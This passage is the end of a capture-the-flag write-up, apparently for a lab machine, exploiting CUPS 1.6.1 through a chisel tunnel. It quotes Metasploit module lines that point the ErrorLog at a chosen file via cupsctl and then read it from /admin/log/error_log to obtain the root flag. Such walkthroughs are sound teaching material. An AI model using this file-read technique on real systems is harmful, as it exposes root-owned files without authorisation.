
We are connected now.

Opening the service in attacker's browser, we see a CUPS service running with version 1.6.1
Search for a CUPS version 1.6.1 exploit.
There is a root file read exploit for this, CUPS 1.6.1 Root File Read - Metasploit - InfosecMatter

Exploring the web page, we find an admin panel and an edit configuration file. We can't edit this file as it asks for username and password, to which we have no clue.

this is the relevant code for the exploit,
115: # first we set the error log to the path intended
116: cmd_exec("#{ctl_path} ErrorLog=#{datastore['FILE']}")
we can set the errorlog path using cupsctl Errorlog=<file_to_be_read>
You can disconnect from chisel server with just a ctrl z and run the above command, then reconnect back using chisel client command.

You can checkout change in Configuration file (from last line)
code snippet to get the file contents,
120: # now we go grab it from the ErrorLog route

121: file = strip_http_headers(get_request('/admin/log/error_log'))
All above code snippet exploits are taken from CUPS 1.6.1 Root File Read - Metasploit - InfosecMatter.
So, navigating to localhost:9631/admin/log/error_log in browser gives us the root flag.
🎉🎉🎉

Hope you enjoyed this Box 😁
Until next time 👋
